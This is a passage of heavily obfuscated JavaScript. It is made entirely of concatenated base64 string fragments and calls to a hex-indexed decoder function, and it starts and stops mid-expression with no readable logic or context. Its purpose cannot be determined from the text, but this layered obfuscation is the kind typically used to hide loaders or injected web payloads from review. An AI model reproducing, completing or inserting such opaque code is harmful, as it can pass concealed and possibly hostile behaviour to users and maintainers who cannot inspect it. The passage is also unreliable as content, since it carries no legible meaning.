1dPWmRVbWtQd0d'+'1JywndWRxL1dQMVonLCd4Q2toV08xNmlx'+'JywnVzVoZE5MWmRHSjQnLCd1SGV6eFNvV'+'ScsJ2JMdGNTU2tyelcnLCdXUUh6eVNrOX'+'hhJywnZG1reVc3eGNWR2UnLCdreGxjUlN'+_0x2540469y(0x195)+'T3plZkcnLCdXUnJEQlNrK0RhJywncFpaY'+'1NTazRXNzgnLCdFZWZ5VzR0Y1FXJywnVz'+'VXMFc0cGNUQ2s5JywnVzZTTFc3bGNHU2t'+_0x2540469y(0x2a2)+'a1FwU2tKJywnV09WZExTbzJXUG0zJywnY'+_0x2540469y(0x91)+'wnV09sZFFD')+('a0tnQ2tRJywnV09DeVc2RG9XNjgnLCdXT'+_0x2540469y(0x182)+'wnQzhvWWpJRmRURycsJ1dRRmRWbWs3eFp'+_0x2540469y(0x13e)+'Qlc2eScsJ25tb3VCZVdDJywnZkNvTlc1T'+'HFXUjAnLCdCV1M5dThvdScsJ3BTb1lwU2'+'9PVzVpJywnVzVMZ2NmQmRMRycsJ2dzUmN'+'NU29wbWEnLCdvWXFkYkNvVXNta25EbW9O'+'akNvbldRcjQnLCdsQ29IV1I3ZE44a2InL'+'Cd4U285bGNaZElhJywndFhtZkFhJywnem'+_0x2540469y(0x1ed)+'TbW83VzR6bScsJ3A4b29kbW8zVzRLJywn'+'dmRkZElmOFYnLCd3R3RkUUdsZElXJywnQ'+'3JhNkRtb3QnLCdxQ2tWV09yWkVHJywnV1'+_0x2540469y(0xe9)+'sJ2xaT1RXNWRjU3EnLCd5Q2tWV1IxZHph'+'JywnaFNrR21nN2NKYScsJ2UxQ0NXNWpzJ'+_0x2540469y(0x133)+'c3dScsJ2xTb1FXUlZkU1NraCcsJ1dQL2R'+_0x2540469y(0x117)+'RFc3ZkNXN2EnLCdBU29FQk1GZEdhJywnZ'+_0x2540469y(0x22c)+'dXUXV6V1FWZElHUycsJ2E4bytXN2oxV08'+'0JywnV08zY1VTa3JXNEJkVUcnLCdXT3VL'+'bkNrRldQOCcsJ25tby9XNXFJQXEnLCdoU'+_0x2540469y(0x103)+'dXUXUrV1EzZEdzUycsJ2JDa2xXNFpjU3J'+_0x2540469y(0x29e)+'JywneUNremFZQmRTYScsJ1dSNGRXUTNkV'+_0x2540469y(0xad)+'FHJywndENr')+(_0x2540469y(0x118)+_0x2540469y(0x162)+_0x2540469y(0x11e)+'3YScsJ1dRV3ZwbWs2V1A0JywnV1BCZEtt'+'b01XUnFBJywnaW1vbldPdVdFYScsJ1dSZ'+'GRJOGtSdUdLJywnamZwZFF2UmNScScsJ2'+'dTa2tXT2JOV1FXJywnVzVxT1c0L2NJU2s'+'1JywnaFNrbFdRNU9XUUcnLCdhOG9GRUxX'+'NScsJ3ViS1RXT2pMJywnYjIxMEY4b0InL'+'Cd2U2tzV08xeXBHJywnbGhxNFc2YlgnLC'+'dXUVZkS1NvR1c3dk8nLCdzbWtseGFGZEx'+'xJywnQ21vRFdScVZXNHUnLCdhYm0rVzRG'+'ZEdhJywnV09wY004a05XNEJkVHEnLCdCU'+_0x2540469y(0x1f6)+'dySEJkSmNaZFFxJywnYUg0M1c2M2RVYSc'+'sJ1dQN2NKdERRYWEnLCdXT2lCVzREbFc3'+'TycsJ1c0VmRKOG9lV1BQbicsJ1dRUmNWO'+'GtNVzZGZE1hJywneVpXWHdtb3knLCdXUF'+'JjUld2dGVhJywnV1BxK1c3SmRQOG8wJyw'+_0x2540469y(0x18d)+'ZFJHJywndThrVGQ4b0h4cScsJ1c2SGZpM'+'nBkSUcnLCdoZGF5Vzd0Y09xJywnb1d0Y1'+'U4a2hXN3knLCdwMENlVzU5LycsJ3FKWmR'+'OdU85JywnQm1rd1dScmNpVycsJ2UwYTRX'+'NnJZJywnbzJEUURDb0InLCdmSVpjVUNvN'+'mxXJywnamNwY0o4b0JicScsJ2RhL2NMQ2'+'tMVzU0JywnV1IvY0lXdjJqVycsJ2tmaVR'+_0x2540469y(0x298)+_0x2540469y(0x19f)+_0x2540469y(0x267)+_0x2540469y(0xc9))+('U0dXN0MnLCdXNzNkVmcvZEljZScsJ1c0Q'+'mRQQ29MV09qcCcsJ2VNcGRTeGhjVXEnLC'+'dXUFZkUUNvQ1c1ZksnLCd5Q2t6Z2R0ZFZ'+'XJywnZW1rTnBoL2NWVycsJ1c1dUJXNDdj'+'TENraCcsJ3VTbzh0Zy9kSXEnLCdXT0Ryd'+_0x2540469y(0x202)+'hXNGY2Vzd5JywnVzVLa1c1eGNUOGswJyw'+'nVzdmb2tlUmRPVycsJ0ZDa21vQ280RVcn'+'LCdrOGtsV1Exb1dSUycsJ1c2SEliZWxkS'+'XEnLCdteHZId21vMycsJ1c3bGRSU29YV0'+_0x2540469y(0x280)+_0x2540469y(0x290)+'RzdkSEcnLCdlcks2VzRkY0tXJywnZm1vV'+'lc0ZkJXUjQnLCdXNzROVzZOY1FDazQnLC'+'dXNGl0VzQzY084a1QnLCdneFN4Vzc5Nic'+'sJ0RtazV1YmRkS0cnLCdvQ29FV09SZExT'+'a2MnLCdFOG9XbmNwZE9xJywnelNrZGFHV'+'mRUVycsJ1dQQmRTbWtjaUNrVycsJ1dPbG'+'RVU29CVzVqTycsJ3pMSHlEOGtRJywnZXV'+_0x2540469y(0x278)+'V1JWZEk4b0ZXNDVpJywnQW1reldPMXVDR'+'ycsJ1c0ZGROQ285V1AxRCcsJ3dTb29udF'+_0x2540469y(0x23e)+'kUVNrUXFxOCcsJ1dSVmRSQ29oVzd2aycs'+_0x2540469y(0x129)+_0x2540469y(0x25a)+_0x2540469y(0x237)+'QYkdXT3UnLCdhTDdkUXhWY1JhJywnV09l'+'cFc3UDdXNTAnLCdtU29wV09tb3VXJywnV'+'094ZExTb0pXNHJGJywnb0NvNnR2eVQnLC'+'dXUkdIV1Bw')+(_0x2540469y(0x1b9)+_0x2540469y(0x1bf)+'Q4bzRXT2lPeFcnLCdnQ29KaDhvVVc1eSc'+_0x2540469y(0x258)+'b1gnLCdpSi9jSVNraFc1cScsJ29Da0RkM'+'jdjU1cnLCdibW9OemZ1UCcsJ1c2SzNXNH'+_0x2540469y(0xa4)+_0x2540469y(0x252)+'bzJXNGI5JywnVzUxd2RoWmRTcScsJ2NTa'+'0hrMi9jVHEnLCdzbWs5V1FMMGhxJywnYm'+'1rd1dQZlZXT0cnLCdXUXFiVzQ3ZFFTb2M'+_0x2540469y(0x174)+'T24yZm1rUVc2UmRVOG9GakcnLCdDSHFPV'+'1E5RicsJ2hlckVBQ29hJywnbkNvY1dRcX'+'l5YScsJ1dPcmtDU2s1dXEnLCdkcjhnVzY'+'vZFZxJywncU05QXJta1QnLCdCOG9SV1JL'+_0x2540469y(0x113)+'nVlVycsJ3NTazlXUFhXa0cnLCdXUWhkSG'+'1vZFdQdWonLCdXUXRjR1liUWxxJywnV1E'+'vZEdta0RGWEsnLCdXNE5kUjhvVFdSZjEn'+_0x2540469y(0x1b0)+_0x2540469y(0x194)+'wnbENvckEwT0wnLCdXUTBrV1BCZEphTyc'+'sJ1c1L2ROMzNkSVc4JywnYTJGZEp2RmNV'+_0x2540469y(0x1ea)+'mNHYUcnLCd5cXRkUWRkZFFxJywnb1NvM1'+_0x2540469y(0x27b)+_0x2540469y(0xee)+'ZGRTcjAnLCdkZmxkTmdKY0dhJywncUl0Z'+'EthaGRPVycsJ0Q4a1htWUJkT2EnLCdXUn'+_0x2540469y(0x295))+('a2UnLCdXNjBhVzdwY1JTa2onLCdlOG83a'+'VNvSVc2cScsJ2VYODBXNWRjSEcnLCdrcW'+_0x2540469y(0x1d2)+'SUmRHOGtsb21rUycsJ1dPcGNWU2tNVzQ3'+'ZE5HJywnYzhvUkRMVzYnLCdXT1cwVzZme'+_0x2540469y(0x9e)+'5kZEtHJywnbW1raGVLbGNQcScsJ2dTa0x'+'nTDNjVnEnLCdnbWtFak1sY0hXJywnb2hL'+'QVc1UFQnLCdlQ2twV1FQRVdScScsJ1c0L'+_0x2540469y(0x13b)+'FxR1c1ZGRJU29IJywnaVNrclc1SmNQY0c'+'nLCdXUVZjU3RiMm5HJywndjhrK1dPbmJu'+'YScsJ1c1bXNXUHZ5ZHEnLCdXUXlPVzVqN'+'Fc0QycsJ1dPL2RLQ29uV09ldicsJ1dSVE'+'lDOGtKc0cnLCd4bWt0QUhOZFZHJywnV1F'+_0x2540469y(0xa6)+'NUpkTzEvZFFzdScsJ2d2QzhXNnJTJywne'+_0x2540469y(0x283)+'BXTVc2am9XNkMnLCdvc3RjVG1rclc3Uyc'+'sJ1dRZGRNU29mVzV6UScsJ3l3dGRKbW9S'+_0x2540469y(0x1e9)+'2tPeVk0JywnZG1rVWRnVmNMYScsJ1dPL2'+'RUOGszQlo4Jywna0NvRVdPYTN3YScsJ1c'+'3Sy96bW9YZHEnLCdGU2t1eGJoZEhhJywn'+_0x2540469y(0xc3)+_0x2540469y(0xec)+'Y4a0FXT3ZERnEnLCdlOGtLVzdCY0hJUyc'+'sJ0E4a3hXT3lMVzczZEczdkRXNmVVV1Ba'+'Y044b0wnLCdnM2FqVzVMaicsJ29zbGNVQ'+'28yZ0cnLCdGZ0ZkVjhvbGdHJywnZDhvV1'+_0x2540469y(0x1bb))+('J2NZQ2hXNGxjU1cnLCdXUEpjSFo1VWVhJ'+_0x2540469y(0x159)+_0x2540469y(0x11b)+'pcScsJ29tb1FXUWxkSkNrQicsJ2NlWmNW'+'bWtwRXEnLCdGQ29ZdjEzZE9HJywnZGNSY'+'05tbzViYScsJ2hTbzZqOG9FVzVDJywnV0'+'84YldSVmRJSVMnLCdXTy9jSlNra1c3cGR'+'UVycsJ1dSdWJXN0ZkS1NvOScsJ3lZVmRI'+'cy9kTVcnLCdXUldNZkNrQ1dSYScsJ1c3S'+'25XUjlzblcnLCdrbW9wVzR2QVdPNCcsJ2'+'NHM2NHQ29CbXEnLCd1WXVSdkNvNicsJ0J'+'lOVdXN05jTGEnLCd0bW94ZGR4ZEphJywn'+'ZmI4bVc1TmRJRycsJ2NTb0ZnbW85VzdtJ'+'ywnb0NvSlc2VzFGYScsJ0VoZnNCQ2tDJy'+'wnRkNvVG5YZGRQVycsJ0VmZGRROG9JZlc'+_0x2540469y(0x1cc)+'R0cnLCdrSTNjVVNrNlc1RycsJ0ZDb1BXU'+'TRmVzZhJywncDBKZE9nL2NQVycsJ1c0T0'+'x1OG9zb0cnLCdtMXpudlNvaScsJ1c1cGR'+'HM2hkUlhlJywnV1B1MWc4a1pXUk8nLCdX'+_0x2540469y(0xd4)+_0x2540469y(0x156)+_0x2540469y(0x9c)+_0x2540469y(0x273)+'OGt6JywncTJ6U1c0N2NLRycsJ3Uybm5XN'+'GRjU3EnLCdubW9MVzQ1L1dSaScsJ3lnN2'+'RNQ29QZXEnLCdXNFpkR0Nvb1dPVDknLCd'+'XNTQxV1FuZ1dRNCcsJ3NmYnh0Q2tEJywn'+'V1BPNVdSUmRJWnEnLCd2Q2trb2NGZEthJ'+'ywnVzRTTlc1cGNObWtoJywnaWRtWFc0Sm'+'NLVycsJ1dR')+('cmdFQ2tsRGEnLCdBbWs1V1JiZXBxJywnc'+'kovZFFJUmRHcScsJ1c3MGlxOG9IYXEnLC'+'dnSnFuVzV4Y01xJywneUcvZEwxR1EnLCd'+'hV3BjSm1rZlc3cScsJ2JhTmNObWtBc2En'+_0x2540469y(0x27f)+'ywneFpWZEx2bTEnLCdXNTFCVzRmVVc1dX'+'JXUkpjTGEnLCdXNzNkSm1vYldRdjEnLCd'+'nQ29hV09Tb3RhJywncXRaZFEyYWYnLCdF'+'cnV4V09iOCcsJ2NlUmNPOGs4eVcnLCdES'+'TdkU0hwZE5XJywnV09KZFJDb3hXUkdaJy'+'wnenhOZExtb1ZmcScsJ3kyZGRRQ29pZXE'+'nLCdXT0thVzcxa1c3UycsJ2IxeGRWMU5j'+'VFcnLCdyWjhZdkNvbCcsJ0VaYXNXT2JKJ'+'ywnV1F1b2JDa2tXUTAnLCdXNmE2VzRsY0'+_0x2540469y(0x26b)+'Tb2EnLCdieGlkVzRmaScsJ0NnSHBXNy9j'+'VVcnLCdXNGhkVk5OZFBJdScsJ3h4ajhFO'+'GtYJywnVzZLblc1aGNMOGsrJywnd3J0ZF'+_0x2540469y(0x106)+_0x2540469y(0xf7)+'V09kY0xDa1hXNlZkSXEnLCdjU2t2ZEtoY'+'0xXJywnZGNDeFc1VmNIYScsJ1dQQmRSU2'+'s1blNrUCcsJ1c1UEhpaEpkSnEnLCdXT2U'+_0x2540469y(0x299)+'bzNXUnhkT21rWScsJ2tDazdXNi9jS1dlJ'+'ywneTFKZFFDb2FoYScsJ0V3cjd1bWtqJy'+'wncjhvYW1iSmRPVycsJ25JTmNKQ281aVc'+'nLCdCOGtsbG1vL0ZHJywnVzdxRHFtb3Fm'+'cScsJ1c1V2RXN2RjTThraScsJ2ZTb0hob'+'W9QVzR5JywnV09TYVc1VHpXNVMnLCdXUV'+'JjSmN6cW1x')+('JywnVzQ4Wlc2TmNPQ2tkJywnQ0t0ZFY4b'+'2xpVycsJ1dPbGRKbW9zVzVUMycsJ0N3dn'+_0x2540469y(0xed)+'XNkZjVFNrTicsJ2c4bzVXT1doelcnLCdX'+'NnU2V092Z25XJywnV09OZEtta3pnU2syJ'+'ywnaENrWFdRTGdXUTQnLCdXTzBrVzdmb1'+'c1TycsJ2k4b29XUmhkT21rTicsJ2JDazd'+'jZlZjSkcnLCdsU29UV083ZFNta2snLCdl'+'TmhjR0NrMndHJywnVzVXZVdQTGdpVycsJ'+_0x2540469y(0x140)+_0x2540469y(0x1f0)+'nbUNvMVdSM2ROOGt6JywnbTA3Y0pTazRB'+'RycsJ3NidW1XUWY0JywnV1JmYXE4a0JEY'+_0x2540469y(0x27c)+'c0bScsJ1c0bGRIMlpkSHI0JywnZDhvTlc'+'2dmpXUEMnLCdXNmRkTW1vSVdPVGQnLCdX'+'UGlpV1JCZEhjTycsJ1dQckNEOGtmREcnL'+'CdXT21TYjhrZldRTycsJ3lHYVFzOG9WJy'+'wnakNvWldRUmROU2t2JywnZXhkY0lDa1Z'+_0x2540469y(0x120)+_0x2540469y(0xcb)+'ycsJ3E4b1RXNDA1VzVTOGRJZjVXT2kyRT'+_0x2540469y(0xf3)+'KZElta2InLCdXUWZyRThrYndhJywnV1Ba'+_0x2540469y(0x161)+'CdXUEdhVzRCZFNTb0onLCdhdGlVVzZkZF'+'ZXJywnQ0dOZFJZcGRLYScsJ1dRSmRLU29'+_0x2540469y(0x147)+_0x2540469y(0xbb)+'0VXN1R1V1AwJywnVzd5S1dSWHZqVycsJ0'+'E4b2JXNWI3')+('V1J4Y1BzaScsJ3FDb3FmY1pkUWEnLCdqY'+'zdjTlNvMW1XJywncThrcFdSTGhGVycsJ2'+'pleU5XNjFSJywnV1FhZFdSL2RLcjAnLCd'+_0x2540469y(0xf5)+_0x2540469y(0x16c)+'3BtbytXUDNkTW1rbCcsJ25Db2pXNWp4V0'+'9DJywnajhrYVc1WmNTWW0nLCdlYnlCVzQ'+'vZFFHJywnbVdPTlc2M2RNRycsJ3I4a2pk'+'Y3hkSXEnLCdBU2tSeXF4ZFRHJywnb2JxS'+'Fc1cGRQcScsJ0VkQmRLWWxkSHEnLCdXUU'+'JkSENrRHdJNCcsJ2xDazRqeFpjU0cnLCd'+'iY0JjSjhreVc3bScsJ2hzcGNMOG9QanEn'+'LCd3Q2s1YnJKZFRxJywndmRhNkNDb00nL'+'CdtZy9jUlNreERHJywnakdkY0xTa29XNk'+'8nLCdpdHFiVzRoY1ZHJywnV1FLUFc1NSt'+'XNE8nLCdXNks3VzV4Y0tDa20nLCdGOG83'+'RWZOZEphJywna0NrcVc2RmNQWjgnLCdxY'+'UpkSDE4VycsJ3hTa3V1Vy9kTUcnLCdxWl'+'ZkUTJHeicsJ1c1bWp6U29qbkcnLCdmOG9'+_0x2540469y(0x260)+'J29ta2VXUnZ6V1E4JywnckNvMWFhWmRJR'+'ycsJ1dSRmNJU2tGVzdaZFZhJywnV1Flal'+_0x2540469y(0x138)+_0x2540469y(0x1c8)+_0x2540469y(0x249)+'ycsJ2NJeGNNOGtlVzdxJywnV095bVc0cG'+_0x2540469y(0x222)+'vdlc3ZScsJ2JHR3JXN2RkTEcnLCdvSmVH'+'VzRaZFBxJywnRDhvaWx0bGRScScsJ1dRc'+'GRNQ2s2RWN1Jywncm1rN3hYbGRVcScsJ2'+'RDb1pXN1RZ')+('V09XJywnbUNvMVdPTmRWU2tnJywnbm1vN'+'2FDb09XN2knLCdidVJkVHhsY1JxJywnYl'+_0x2540469y(0x111)+'XUEJkSDhrc2FDazQnLCdqdmhkR3ZsY0dx'+'JywneUNvbW1hJywnYjhvQVdQZGRKbWtnJ'+'ywnV09aZFVDa1dnOGtmJywnQThreXBjRm'+_0x2540469y(0x25d)+'XNGhjSnEnLCdXN2xkVlNvZldRenAnLCd0'+'OG9vczJ4ZExhJywnd05qc1c3SmNTcScsJ'+'2JlRmNWOGtDRnEnLCdDMURwVzZWY1FXJy'+'wnVzdoZFVNdGRIY2UnLCdiU295VzRpanp'+'HJywnaDJXZlc0NWonLCd1ZmRkSzhvU2pH'+'JywndUx4ZFE4b21pYScsJ1dSdGRPU2tsd'+'WFTJywnVzVaZElDb1BXUGY5JywnV1EzY1'+_0x2540469y(0x1ca)+_0x2540469y(0x1ee)+'JywnV1A3ZFA4a3Z0SmEnLCdzU280eGV4Z'+'EhXJywnbm1vK1c0ckVXUnEnLCdxQ2tQdm'+'EvZElxJywnV1BCZFRta2pvbWszJywnckx'+'qTFc0dGNKVycsJ21yNHBXNkZkVGEnLCdX'+'UldFVzd2c1c0VycsJ29tb1JXNm5QV1BtJ'+_0x2540469y(0xfa)+_0x2540469y(0xe7)+'4bzRXUEhaJywndVhGZElhaGROYScsJ2Nt'+'b3RXNVQrV09tJywnVzdxZVdRdjRrcScsJ'+'3Jta2pjZHhkSnEnLCdmbW8wVzVPQ3ZHJy'+'wnQUNreFdQNXdkRycsJ3o4a1lySC9kVVc'+'nLCduOGtUbGZaY0xXJywnVzdDcEJTb1Jv'+'RycsJ3pTa0VvRzdkUGEnLCdzWVZkVnZxQ'+_0x2540469y(0x209)+'QnLCdkSWVG')+('VzRkZFZhJywnQnNwZE8zMFcnLCdXNjRKV'+'zRGY1Rta0InLCdGbWtxV1E5R2NXJywndU'+'1YQlc2TmNLVycsJ1dSL2RIU29XV09TRSc'+'sJ21Tb1NXNmI0V1BDJywnV1FpVmo4a29X'+'UkcnLCdXT2hkSUNrWG5Da3EnLCdXUDRaa'+'G1rNldRTycsJ2FjaU9XN0JjUXEnLCdXUk'+'JkVG1vWFdSTzQnLCdsQ2tQVzV4Y1VYbSc'+'sJ2M4b0pXUUtIeHEnLCdoOGtxV1AxSldS'+'RycsJ2thM2NVU2tVVzRxJywnVzR5ZXhTb'+_0x2540469y(0x1e4)+'ZKY0c4azYnLCd2c09Yc1NvOCcsJ1dPdjd'+'5Q2szdUcnLCdXT3hjS0NrY1c3WmRWVycs'+'J3ltb2xqYTNkVEcnLCdyMjdkUzhvdmdHJ'+_0x2540469y(0x109)+_0x2540469y(0x230)+'CZFFxJywncVNrbHJISmRLVycsJ1dQeVlX'+'N3hkU1NvUScsJ1dRR0tXNHJRVzUwJywnc'+_0x2540469y(0xd0)+'csJ2h0SmNQOGt5VzVLJywndGhwZFM4b3d'+'vVycsJ1c0eGROdlZkR2QwJywna0NvVVdQ'+_0x2540469y(0x201)+'1A3ZExtb3BXT1M1JywnYzAwMFc2SGMnLC'+'dvc3RjUjhvRGNhJywnV1BWZFBtb0xXNlR'+'1JywnV09WZEw4azRmbWswJywnV09aZFVT'+_0x2540469y(0x24f)+'kpkT0s3Y1RhJywnV1FlVVc3SFNXNXEnLC'+_0x2540469y(0x28f)+'4JywnV1BUanRta1N2cScsJ1dPZTZXUDNk'+'S1dhJywnb21rM2R4eGNOYScsJ2FDa1BXT'+'1A3V1JHJywnbnRXWlc3aGNIVycsJ2dDb3'+'VxMWl6Jywn')+('bFNvRXpoYWMnLCd6YzdkTlo3ZEdXJywnb'+_0x2540469y(0x263)+_0x2540469y(0x167)+'sJ1dRRmRTbW9lVzdMTycsJ2Ftb0pXT2xk'+'TW1rdScsJ1c0U29XN0JjTG1rSicsJ0ZTa'+'2hnbW95d1cnLCdXNEZkSjhvOVdPYmYnLC'+'d3bWsxeWNoZElhJywnczhrSkVaL2RPYSc'+'sJ3BKL2NTQ2tkVzR1JywnZDhvbVdRZW15'+_0x2540469y(0x10d)+'3NwQ2tzJywnZDhvelc2ZVd4cScsJ3Vtb2'+'tzTFZkSWEnLCdlU2tXbEs3Y05XJywnZ2E'+'vY0pDb2drcScsJ1dPaGRLQ2tBajhrTycs'+'J1c1dUZXNlpjU21rZycsJ3VJU0tXUWZCJ'+'ywnV094ZFRtb0ZXNVRVJywnVzQ0N1c0bG'+_0x2540469y(0xeb)+'XN1ZjUUNrNCcsJ0VTa2VsOG9FRWEnLCd5'+'SGhkUkczZExXJywnRGJHRFdPOU0nLCdxQ'+'2svQ2NwZE1XJywnV1FXNVc1NW1XNDAnLC'+_0x2540469y(0x25c)+'lJywncng1V3dDa1QnLCd1MW5Tem1rQScs'+'J0ZzMFJ1OG9tJywnVzR4ZEx4L2RMcVMnL'+'CdXUmVOZjhreldQNCcsJ1c1cGRPMzNkVk'+_0x2540469y(0xfb)+'NN2RSY1MnLCdXNkZkSTJkZFRXNCcsJ3Vt'+_0x2540469y(0x177)+'ywnaUNrUVc1L2NHYksnLCdXUmRkTENrU0'+'JaNCcsJ1dQRGFCbWtoc1cnLCdXT2hkSFN'+'vWlc2SHYnLCd3Y0tRem1vUycsJ2Y4a0dX'+_0x2540469y(0x14a)+'1I4R3M4azdXNUc0YjhrSicsJ0Q4b3dXT1'+'MyVzc4Jywn')+('RkNrMHA4b1FxRycsJ2Vta3FXNVJjSHRPJ'+_0x2540469y(0xfd)+'A4b1AnLCdXUTdkS0NrS2FDa0snLCdXUjE'+'1cjhrRXVxJywnV1J5Z1dSL2RMdGUnLCd2'+'d1Q4VzdOY01hJywnV1JWY01ta0ZXNDNkV'+'nEnLCdXT2FUV083ZEdZaScsJ25Ta0RXUl'+_0x2540469y(0x119)+'1Qlc3WmNTbWtvJywnanc3Y0tTa1hERycs'+'J0JxeGRQeFc2JywnbHRKY1FtbytkRycsJ'+'1c0bWVXT0hBY3EnLCdXN2xkTTB0ZEhhZS'+'csJ1c3MENxbW95ZmEnLCdrcjRwVzdwY0l'+'HJywnVzdwZFFtb0lXUFg0JywnV1Awa1dS'+_0x2540469y(0x157)+'UZjSThrMicsJ1c0YVNXNHBjVDhrdycsJ2'+'5jS1ZXNjNkVkcnLCdXNktHVzdCY084a04'+'nLCdXNlN0VzZCY1RTa3onLCd4aE5kVW1v'+_0x2540469y(0x160)+'2VIeWEnLCd1OGtjQWNkZE1hJywndW1raW'+'xzN2RTcScsJ1dRUExybWtGREcnLCd5RzR'+_0x2540469y(0x1b3)+'dFc3M2NVRycsJ3VDa25pU29pQlcnLCdsV'+_0x2540469y(0x18a)+'dXN3FvejhvbWlxJywneFNrRkVIN2RHRyc'+_0x2540469y(0x29d)+'LCdxbW9VbXE3ZEhhJywnYjhveHJlR3onL'+'Cd6Y2FDRENvbicsJ1dST3dXNHhkUzhvNC'+'csJ1dQREtGU2treFcnLCdhZDQwVzRsY1V'+'XJywnQ21rL1dPWDhmYScsJ2xMZGNUOGtT'+'d3EnLCdXN0RrYUxWZFJXJywnQW1rUHpkW'+'mROcScsJ2c4b3JwU29ZVzdxJywncm1rRX'+'J0VmRWVycs')+('J2dYRmNOOG9uZ2EnLCdjOGs1aDBkY1RxJ'+'ywnam1vNXhOYWonLCdXNnVIVzRsY05Taz'+_0x2540469y(0xe8)+_0x2540469y(0xff)+'NTMnLCdlYUdoVzYvZEtxJywnaVdlNFc0Z'+_0x2540469y(0x240)+'ptb1YnLCd3Q2t1QUdaZFBHJywnV09oZFF'+'Da0JvOGtwJywndThvUFdQcWJXNXknLCdX'+'T1ZjU2REcWpxJywnVzdXdldRMUFlYScsJ'+'1c1bWVXUTFXZkcnLCd5OGtSeGEvZE1XJy'+'wnV1BSZExta0ZibWt1JywnV1J0Y044a0V'+'XNEpkVVcnLCd6U29RV09PVFc0OCcsJ1dR'+'eGRKbW81VzRqNCcsJ2hXbGNNQ29EbEcnL'+_0x2540469y(0xcc)+'dXNWRkUHhwZE5hOCcsJ3lML2RNOG9KaGE'+'nLCd6Q283bGNCZE9XJywnY1NvTVc3NG1D'+'cScsJ3Zta21XT1BxcnEnLCd4WVpkVldSZ'+'E1hJywnQ3IvZEszT00nLCdBbWtKRXFoZE'+'xXJywnRThrQ1dQMU5hVycsJ1c2V0NXUXZ'+'vYkcnLCdtU2tBa3ZGY0phJywna0NvdWk4'+'b2dXNWknLCdCOGtUYzhvVHdhJywnVzU3Y'+'1N0OWhmbW9oV08wJywnYlNvU0V3eUknLC'+_0x2540469y(0x1db)+'nLCd0U29qb3JkZFRHJywnV09CZFBTay9l'+_0x2540469y(0x251)+'icsJ1dQdGRUOG9iV1FtQycsJ3hLRGd6OG'+_0x2540469y(0x154)+'HJywnYnV6dXdTb2snLCdpOG8reGZLYics'+'J2pxNEVXNDdkTnEnLCdjU29KV1JxdUZHJ'+'ywnbkNrRXB4cGNQcScsJ25Ta1RlS2RjT1'+_0x2540469y(0x158))+('ckNveicsJ1dSSmRVQ29YVzdMZCcsJ3ZyQ'+'1N3U29uJywnV1IzZE5Da2tBWFMnLCdoZU'+'5kRzAzY1VXJywnRUNraWlTb014RycsJ0Q'+'4b3pXUG1YVzQ0JywnengxOFc3bGNHYScs'+'J1c2ZlBmaFJkSXEnLCdESVdEeENvVCcsJ'+'3VDazhyWEpkT2EnLCdFdEZkUGRGZFBHJy'+'wnYzhvWVdSQ090cScsJ3g4a3hXT2JBc2E'+'nLCdXN0JkTENvaldSSHUnLCd1ZEpkVFpK'+'ZFBHJywnbENvUldSN2RKOGtoJywnRkNvW'+'mZkVmRMcScsJ3JnM2RIbW8ya3EnLCdXUF'+'RMelNrQkJhJywnek05Tlc3WmRJbWtEZkl'+'CZFJHJywnZW1rTVc3SmNISWknLCdDS0hR'+_0x2540469y(0x26d)+_0x2540469y(0x101)+_0x2540469y(0x23c)+'nbEtER3JDb2InLCdnd2EyVzZMRCcsJ0Zh'+'Q3BGU29aJywnblNrQ1c2L2NTSXUnLCdhO'+'G8yVzZ6d1dRSycsJ0FiL2RMaGVwJywnV1'+'JlWlc3bGRIOG81JywnV1J4Y09YbnVmRyc'+'sJ2VDb3JXUVZkS1NrTycsJ1c0SEFlZ1Jk'+'VGEnLCdXNHZMbWZ0ZExhJywnYzhrWFc3N'+_0x2540469y(0x14f)+'RkUTB0ZE9JeScsJ3dManJGQ2s4JywnQTh'+'vbENmVmRWVycsJ2k4bzNXN0dPdXEnLCdz'+'ZW5EeG1rMScsJ3o4azFsckJkVFcnLCd2b'+'WtKaHFkZEtHJywnd01uTnhDa0MnLCdXTz'+'NkSENvS1c1ekknLCdwYlNLVzd0Y0dHJyw'+_0x2540469y(0x107)+'J1c2RmROMVJkVUg0Jywnb3VGY0w4a2Nzc'+'ScsJ0JMMVZCU2tuJywnVzVlR1c1cGNUbW'+_0x2540469y(0x19b))+('Mlc0RmRMOG85JywncWZWZExTb3FwRycsJ'+'3VYbWl3OG9WJywnV1FaZEdTa2Fyck8nLC'+'dXUUZkSVNrT3FKNCcsJ0RTaytkWUpkS3E'+_0x2540469y(0xd3)+_0x2540469y(0x212)+_0x2540469y(0x10c)+'wnekx2MFc0dGNLcScsJ2RDay9XNU5jTld'+_0x2540469y(0x28c)+_0x2540469y(0x265)+'0hkZFFhJywnb0xLRlc3VDYnLCd4Q29hV1'+'I0UVc0UycsJ1c3NUliM0JkVlcnLCdpbW8'+_0x2540469y(0x246)+'a0dXNkcnLCdkV1pjSW1vaWdHJywnb1hXR'+'1c2WmNWcScsJ2xTbzhXUk5kSW1rQScsJ2'+_0x2540469y(0x121)+'FU2t4alNvYUFXJywnV09oY1ZIRG9rcScs'+'J2g4b25xM3lCJywnVzZPUlc0M2NRU2trJ'+'ywnVzV4ZFJTb2ZXUXY2JywnV09oZFNta1'+_0x2540469y(0x1c9)+_0x2540469y(0x165)+'Q2tQd0k4JywnVzRyZGRMRmRRYScsJ0VXc'+'XBXT0xmJywnZGhHalc1MUUnLCdGQ283RW'+'dSZExhJywnV1FSZExTa3JuQ2tXJywnQlN'+'vakZ2SmRMYScsJ1dRSmNPQ2tvVzZWZFZh'+'JywnV1I0MVc2UHdXNkcnLCdwSDNjUlNrT'+_0x2540469y(0xcd)+_0x2540469y(0x1b4)+_0x2540469y(0x18b)+'ZmZxQ2tRdWEnLCdvck5jU1Nrb1c1SycsJ'+'0RHRmRNSGxkUVcnLCdrZ2RjUW1rU3NhJy'+_0x2540469y(0x221))+(_0x2540469y(0x9a)+_0x2540469y(0x16f)+_0x2540469y(0x238)+'NVycsJ1dRcVFXNXYxVzV1Jywnb3ZYR0RT'+_0x2540469y(0xca)+'29kaXEnLCdsU29IVzRQYnBoOGlhOGs1Jy'+'wnY1lwY0hta0RXNkcnLCdkZ0Q3QVNvbSc'+_0x2540469y(0x1cb)+_0x2540469y(0xa9)+'1l4YTgnLCdCaFh6eFNraicsJ1dQSmRQbW'+'92V1JxeicsJ3Ztb2h6S2RkVmEnLCdXN0d'+'EVzRGY0ttaysnLCdCdDNkTGJ0ZFRxJywn'+_0x2540469y(0x1d1)+'icsJ1dPaGNSQ2tDVzZKZFVHJywnb21vbG'+'xTb0RXNG0nLCdjOGtoVzV0Y0tXUycsJ1d'+'RYUhXNnRkSUNvNicsJ1c0aVhXN1JjUUNr'+